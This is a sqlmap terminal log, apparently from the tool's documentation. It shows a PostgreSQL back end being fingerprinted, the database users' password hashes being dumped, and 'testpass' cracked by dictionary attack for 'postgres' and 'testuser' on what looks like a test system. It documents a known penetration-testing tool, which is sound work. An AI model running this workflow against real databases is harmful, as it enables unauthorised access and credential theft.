 [23:58:53] [INFO] the back-end DBMS is PostgreSQL
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: PostgreSQL
[23:58:53] [INFO] fetching database users password hashes
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q]
[23:58:54] [INFO] using hash method 'postgres_passwd'
what dictionary do you want to use?
[1] default dictionary file '/home/bernardo/software/sqlmap/git/txt/wordlist.txt' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[23:58:54] [INFO] using default dictionary
[23:58:54] [INFO] loading dictionary from '/home/bernardo/software/sqlmap/git/txt/wordlist.txt'
do you want to use common password suffixes? (slow!) [y/N]
[23:58:55] [INFO] starting dictionary-based cracking (postgres_passwd)
[23:58:55] [INFO] starting 4 processes
[23:59:01] [INFO] cracked password 'testpass' for user 'testuser'
[23:59:08] [INFO] cracked password 'testpass' for user 'postgres'
database management system users password hashes:
[*] postgres [1]:
    password hash: md5d7d880f96044b72d0bba108ace96d1e4
    clear-text password: testpass
[*] testuser [1]:
    password hash: md599e5ea7a6f7c3269995cba3927fd0093
    clear-text password: testpass
[23:59:08] [INFO] fetched data logged to text files under '/home/bernardo/software/sqlmap/git/output/debian
32'